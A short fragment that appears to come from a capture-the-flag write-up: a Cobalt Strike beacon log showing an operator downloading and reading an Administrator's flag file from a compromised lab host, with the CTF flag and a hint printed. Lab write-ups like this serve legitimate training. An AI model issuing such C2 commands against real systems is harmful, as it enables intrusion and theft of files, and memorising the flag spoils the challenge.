 [08/31 15:39:48] beacon> download C:\Users\Administrator\flag\flag01.txt
[08/31 15:39:48] [*] Tasked beacon to download C:\Users\Administrator\flag\flag01.txt
[08/31 15:39:48] [+] host called home, sent: 46 bytes
[08/31 15:39:48] [*] started download of C:\Users\Administrator\flag\flag01.txt (794 bytes)
[08/31 15:39:48] [*] download of flag01.txt is complete
[08/31 15:40:13] beacon> shell type C:\Users\Administrator\flag\flag01.txt
[08/31 15:40:13] [*] Tasked beacon to run: type C:\Users\Administrator\flag\flag01.txt
[08/31 15:40:13] [+] host called home, sent: 74 bytes
[08/31 15:40:13] [+] received output:
Getting flag01 is easy, right?
flag01: flag{1f0e26c6-cafc-46ea-ab1c-2c1dd6cdc53f}
Maybe you should focus on user sessions...